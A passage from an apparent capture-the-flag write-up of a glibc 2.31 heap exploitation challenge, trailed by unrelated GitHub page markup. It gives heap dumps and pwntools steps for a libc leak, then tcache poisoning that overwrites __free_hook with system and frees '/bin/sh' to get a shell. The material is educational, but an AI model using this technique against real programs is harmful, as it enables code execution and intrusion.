0x4343434343434343 0x43434343434343430x56257ccda6c0: 0x4343434343434343 0x43434343434343430x56257ccda6d0: 0x4343434343434343 0x43434343434343430x56257ccda6e0: 0x4343434343434343 0x43434343434343430x56257ccda6f0: 0x4343434343434343 0x43434343434343430x56257ccda700: 0x4343434343434343 0x43434343434343430x56257ccda710: 0x4343434343434343 0x43434343434343430x56257ccda720: 0x0000000000000000 0x00000000000000810x56257ccda730: 0x4747474747474747 0x47474747474747470x56257ccda740: 0x4747474747474747 0x47474747474747470x56257ccda750: 0x4747474747474747 0x47474747474747470x56257ccda760: 0x4747474747474747 0x47474747474747470x56257ccda770: 0x4747474747474747 0x47474747474747470x56257ccda780: 0x4747474747474747 0x47474747474747470x56257ccda790: 0x4747474747474747 0x47474747474747470x56257ccda7a0: 0x0000000000000000 0x00000000000000810x56257ccda7b0: 0x5252525252525252 0x52525252525252520x56257ccda7c0: 0x0000000000000330 0x00000000000000600x56257ccda7d0: 0x0000000000000000 0x00000000000000000x56257ccda7e0: 0x0000000000000000 0x00000000000000000x56257ccda7f0: 0x0000000000000000 0x00000000000000000x56257ccda800: 0x0000000000000000 0x00000000000000000x56257ccda810: 0x0000000000000000 0x00000000000000000x56257ccda820: 0x0000000000000000 0x00000000000207e1```
now all there is left to do is to read the contents of chunk B and we get the leak
```display(0)```
## state of the heap after the leak
```0x56257ccda290: 0x0000000000000000 0x0000000000000021 <--- chunk D free0x56257ccda2a0: 0x0000000000000000 0x000056257ccda0100x56257ccda2b0: 0x0000000000000000 0x0000000000000051 <--- chunk E free0x56257ccda2c0: 0x0000000000000000 0x000056257ccda0100x56257ccda2d0: 0x0000000000000000 0x00000000000000000x56257ccda2e0: 0x0000000000000000 0x00000000000000000x56257ccda2f0: 0x0000000000000000 0x00000000000000000x56257ccda300: 0x0000000000000000 0x00000000000000a1 <--- chunk F free0x56257ccda310: 0x0000000000000000 0x000056257ccda0100x56257ccda320: 0x0000000000000000 0x00000000000000000x56257ccda330: 0x0000000000000000 0x00000000000000000x56257ccda340: 0x0000000000000000 0x00000000000000000x56257ccda350: 0x0000000000000000 0x00000000000000000x56257ccda360: 0x0000000000000000 0x00000000000000000x56257ccda370: 0x0000000000000000 0x00000000000000000x56257ccda380: 0x0000000000000000 0x00000000000000000x56257ccda390: 0x0000000000000000 0x00000000000000000x56257ccda3a0: 0x0000000000000000 0x00000000000000f1 <--- chunk we used to push down the pointers size 0xe00x56257ccda3b0: 0x0000000000000000 0x000056257ccda0100x56257ccda3c0: 0x000056257ccda3a0 0x000056257ccda3a00x56257ccda3d0: 0x0000000000000000 0x00000000000000000x56257ccda3e0: 0x0000000000000000 0x00000000000000000x56257ccda3f0: 0x0000000000000000 0x00000000000000000x56257ccda400: 0x0000000000000000 0x00000000000000000x56257ccda410: 0x0000000000000000 0x0000000000000211 <--- chunk B0x56257ccda420: 0x4242424242424242 0x42424242424242420x56257ccda430: 0x4242424242424242 0x42424242424242420x56257ccda440: 0x4242424242424242 0x42424242424242420x56257ccda450: 0x4242424242424242 0x42424242424242420x56257ccda460: 0x4242424242424242 0x42424242424242420x56257ccda470: 0x4242424242424242 0x42424242424242420x56257ccda480: 0x4242424242424242 0x42424242424242420x56257ccda490: 0x4242424242424242 0x4242424242424242 <--- chunk A0x56257ccda4a0: 0x00007f6a2f4adbe0 0x00007f6a2f4adbe00x56257ccda4b0: 0x0000000000000000 0x00000000000000000x56257ccda4c0: 0x0000000000000000 0x00000000000000000x56257ccda4d0: 0x0000000000000000 0x00000000000000000x56257ccda4e0: 0x0000000000000000 0x00000000000000000x56257ccda4f0: 0x0000000000000000 0x00000000000000000x56257ccda500: 0x0000000000000000 0x00000000000000000x56257ccda510: 0x0000000000000000 0x00000000000000000x56257ccda520: 0x0000000000000000 0x00000000000000000x56257ccda530: 0x0000000000000000 0x00000000000000000x56257ccda540: 0x0000000000000000 0x00000000000000000x56257ccda550: 0x0000000000000000 0x00000000000000000x56257ccda560: 0x0000000000000000 0x00000000000000000x56257ccda570: 0x0000000000000000 0x00000000000000000x56257ccda580: 0x0000000000000000 0x00000000000000000x56257ccda590: 0x0000000000000000 0x00000000000000000x56257ccda5a0: 0x0000000000000000 0x00000000000000000x56257ccda5b0: 0x0000000000000000 0x00000000000000000x56257ccda5c0: 0x0000000000000000 0x00000000000000000x56257ccda5d0: 0x0000000000000000 0x00000000000000000x56257ccda5e0: 0x0000000000000000 0x00000000000000000x56257ccda5f0: 0x0000000000000000 0x00000000000000000x56257ccda600: 0x0000000000000000 0x00000000000000000x56257ccda610: 0x0000000000000000 0x00000000000000000x56257ccda620: 0x0000000000000000 0x00000000000000810x56257ccda630: 0x4343434343434343 0x43434343434343430x56257ccda640: 0x4343434343434343 0x43434343434343430x56257ccda650: 0x4343434343434343 0x43434343434343430x56257ccda660: 0x4343434343434343 0x43434343434343430x56257ccda670: 0x4343434343434343 0x43434343434343430x56257ccda680: 0x4343434343434343 0x43434343434343430x56257ccda690: 0x4343434343434343 0x43434343434343430x56257ccda6a0: 0x0000000000000000 0x00000000000000810x56257ccda6b0: 0x4343434343434343 0x43434343434343430x56257ccda6c0: 0x4343434343434343 0x43434343434343430x56257ccda6d0: 0x4343434343434343 0x43434343434343430x56257ccda6e0: 0x4343434343434343 0x43434343434343430x56257ccda6f0: 0x4343434343434343 0x43434343434343430x56257ccda700: 0x4343434343434343 0x43434343434343430x56257ccda710: 0x4343434343434343 0x43434343434343430x56257ccda720: 0x0000000000000000 0x00000000000000810x56257ccda730: 0x4747474747474747 0x47474747474747470x56257ccda740: 0x4747474747474747 0x47474747474747470x56257ccda750: 0x4747474747474747 0x47474747474747470x56257ccda760: 0x4747474747474747 0x47474747474747470x56257ccda770: 0x4747474747474747 0x47474747474747470x56257ccda780: 0x4747474747474747 0x47474747474747470x56257ccda790: 0x4747474747474747 0x47474747474747470x56257ccda7a0: 0x0000000000000000 0x0000000000000081 <--- chunk C0x56257ccda7b0: 0x5252525252525252 0x5252525252525252 <--- fake chunk0x56257ccda7c0: 0x0000000000000330 0x00000000000000600x56257ccda7d0: 0x0000000000000000 0x00000000000000000x56257ccda7e0: 0x0000000000000000 0x00000000000000000x56257ccda7f0: 0x0000000000000000 0x00000000000000000x56257ccda800: 0x0000000000000000 0x00000000000000000x56257ccda810: 0x0000000000000000 0x00000000000000000x56257ccda820: 0x0000000000000000 0x00000000000207e1
```
## getting a shell
For this part we will make use of the 3 chunks we allocated and freed before(D,E,F)
## tache poison in libc 2.31
The goal is to poison the tcache and get a chunk at __free_hook and overwrite it with system and then free("/bin/sh")
in libc 2.31 there are 2 checks that we usually need to worry about.
One is that when we try to malloc from tcache the count in tcache_perthread_struct has to be > 0 otherwise malloc will ignore whatever is in tcache. every tcache has its own count that keeps track of how many chunks are currently in there. So if we want to poison the tcache we have to free at least 2 chunks of the same size and not malloc any in between and then overwrite the fw in the first chunk to __free_hook so that our fake chunk won't get allocated last and so count won't be <= 0 at that point.
Second is that there is a pointer stored in bk of every free chunk and befor freein free will check if that pointer is already there and if it is that must mean that this chunk was already freed and so free() triggers a 'double free detected' exception
in this challenge the check that will be more problematic is the first one. We have to free 2 different chunks of the same size. This is usually not a problem, just call malloc twice and then free twice. But here we can only operate with 1 chunk at a time so when we try to malloc same size twice, both malloc calls will terutrn the same pointer/chunk since it will get freed and placed in the tcache(that's the indended use of tcache afterall)
the way I deal with this is as follows. target is the 0x21 size tcache.
First I malloc from tcache 0x21 chunk D```create(0,0x10,b'aAA')```
then I malloc from tcache 0x51 chunk E and with that free chunk D back into tcache 0x21
```create(0,0x40, b'VVV')``````0x56257ccda290: 0x0000000000000000 0x0000000000000021 <--- chunk D. Free0x56257ccda2a0: 0x0000000000000000 0x000056257ccda0100x56257ccda2b0: 0x0000000000000000 0x0000000000000051 <--- chunk E. Malloc0x56257ccda2c0: 0x0000000000565656 0x00000000000000000x56257ccda2d0: 0x0000000000000000 0x00000000000000000x56257ccda2e0: 0x0000000000000000 0x00000000000000000x56257ccda2f0: 0x0000000000000000 0x00000000000000000x56257ccda300: 0x0000000000000000 0x00000000000000a1 <--- chunk F. Free0x56257ccda310: 0x0000000000000000 0x000056257ccda0100x56257ccda320: 0x0000000000000000 0x00000000000000000x56257ccda330: 0x0000000000000000 0x00000000000000000x56257ccda340: 0x0000000000000000 0x00000000000000000x56257ccda350: 0x0000000000000000 0x00000000000000000x56257ccda360: 0x0000000000000000 0x00000000000000000x56257ccda370: 0x0000000000000000 0x00000000000000000x56257ccda380: 0x0000000000000000 0x00000000000000000x56257ccda390: 0x0000000000000000 0x00000000000000000x56257ccda3a0: 0x0000000000000000 0x00000000000000f1```
after that I construct a payload that will use the underflow to change the size of E to 0x21. But before that, E will be freed into tcache 0x51. for the overflow I will use chunk F that I will allocate back from tcache 0xa0
```payload = 0x80 * b'B' <--- 128 Bs to overflow charpayload += p64(0)payload += p64(0x21) <--- size of D. We leave it as it waspayload += p64(0)payload += p64(0)payload += p64(0)payload += p64(0x21) <--- size of E. We change it to 0x21>create(0,0x90,payload) <--- chunk F from tcache>``````0x56257ccda290: 0x0000000000000000 0x0000000000000021 <--- chunk D. Free0x56257ccda2a0: 0x0000000000000000 0x00000000000000000x56257ccda2b0: 0x0000000000000000 0x0000000000000021 <--- chunk E. Free0x56257ccda2c0: 0x0000000000000000 0x000056257ccda0100x56257ccda2d0: 0x0000000000000000 0x00000000000000000x56257ccda2e0: 0x0000000000000000 0x00000000000000000x56257ccda2f0: 0x0000000000000000 0x00000000000000000x56257ccda300: 0x0000000000000000 0x00000000000000a1 <--- chunk F. Malloc0x56257ccda310: 0x4242424242424242 0x42424242424242420x56257ccda320: 0x4242424242424242 0x42424242424242420x56257ccda330: 0x4242424242424242 0x42424242424242420x56257ccda340: 0x4242424242424242 0x42424242424242420x56257ccda350: 0x4242424242424242 0x42424242424242420x56257ccda360: 0x4242424242424242 0x42424242424242420x56257ccda370: 0x4242424242424242 0x42424242424242420x56257ccda380: 0x4242424242424242 0x42424242424242420x56257ccda390: 0x0000000000000000 0x00000000000000000x56257ccda3a0: 0x0000000000000000 0x00000000000000f1```
now that we have chunk D in tcache 0x21, chunk E in tcache 0x51 we will malloc E back from tcache and then free it again but after the second free it will end up in tcache 0x21 since we changed it's size
```create(0,0x40,b'DDDDDDD') <--- bring E back from tcache and free F in tcache 0xa0payload += p64(__free_hook) <--- update the payload with __free_hookcreate(0,0x90, payload) <--- malloc F back and use the underflow again but now write __free_hook in E's fw```
We have now successfuly poisoned the 0x21 size tcache as it went from E->D to E->__free_hook and count did not change.
```0x56257ccda290: 0x0000000000000000 0x0000000000000021 <--- chunk D. Free0x56257ccda2a0: 0x0000000000000000 0x0000000000000000 0x56257ccda2b0: 0x0000000000000000 0x0000000000000021 <--- chunk E. Free. Poisoned with __free_hook0x56257ccda2c0: 0x00007f6a2f4b0e70 0x000056257ccda0000x56257ccda2d0: 0x0000000000000000 0x00000000000000000x56257ccda2e0: 0x0000000000000000 0x00000000000000000x56257ccda2f0: 0x0000000000000000 0x00000000000000000x56257ccda300: 0x0000000000000000 0x00000000000000a1 <-- chunk F. Malloc0x56257ccda310: 0x4242424242424242 0x42424242424242420x56257ccda320: 0x4242424242424242 0x42424242424242420x56257ccda330: 0x4242424242424242 0x42424242424242420x56257ccda340: 0x4242424242424242 0x42424242424242420x56257ccda350: 0x4242424242424242 0x42424242424242420x56257ccda360: 0x4242424242424242 0x42424242424242420x56257ccda370: 0x4242424242424242 0x42424242424242420x56257ccda380: 0x4242424242424242 0x42424242424242420x56257ccda390: 0x0000000000000000 0x00000000000000000x56257ccda3a0: 0x0000000000000000 0x00000000000000f1```
All that is left to be done is to malloc 2 chunks of size 0x21 without freeing them in between. For that we again use reset(0). And then....
```create(0,0x10,b'RRRR') <--- malloc E from tcachereset(0) <--- reset the pointer so E does not get freedcreate(0,0x10,p64(system)) <--- malloc __free_hook. Overwrite it with system#ceate chnk z 0x90 pa /bin/sh\0 v hex
create(0,0x90,b"/bin/sh")<--- we will free this chunk to get a shell#create(0,0xe,"heheshel")
p.sendline('1')<--- just call create again to trigger freep.sendline('0')<--- send index 0
p.interactive()```
SHELL!
# CONCLUSION
This my first in depth writeup and I hope you found it useful. All I know about pwn came from reading writeups like this one and so it seems fair I start giving back to the community.
Challenges like this one can seem really hard to wrap head around for beginners. But with time and experience it gets easier(Not easy, just easier haha). Thanks to Rythm for creating this awesome challenge. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" 